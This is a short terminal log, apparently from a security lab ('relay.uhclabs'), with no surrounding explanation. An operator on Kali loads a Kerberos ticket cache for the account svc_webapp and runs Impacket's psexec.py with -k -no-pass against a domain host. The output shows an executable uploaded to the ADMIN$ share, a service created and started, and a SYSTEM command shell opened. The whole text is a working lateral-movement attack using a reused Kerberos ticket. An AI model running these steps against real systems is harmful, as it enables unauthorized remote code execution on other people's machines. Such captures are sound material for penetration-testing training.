 kali in ~/Desktop/Arquivos/impacket/examples on master ● λ export KRB5CCNAME=/home/kali/Desktop/Arquivos/impacket/examples/svc_webapp.ccache
kali in ~/Desktop/Arquivos/impacket/examples on master ● λ python3 psexec.py relay.uhclabs/svc_webapp@EC2AMAZ-HDQ6ICO.relay.uhclabs -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on EC2AMAZ-HDQ6ICO.relay.uhclabs.....
[*] Found writable share ADMIN$
[*] Uploading file UmiPNHBj.exe
[*] Opening SVCManager on EC2AMAZ-HDQ6ICO.relay.uhclabs.....
[*] Creating service Igcn on EC2AMAZ-HDQ6ICO.relay.uhclabs.....
[*] Starting service Igcn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>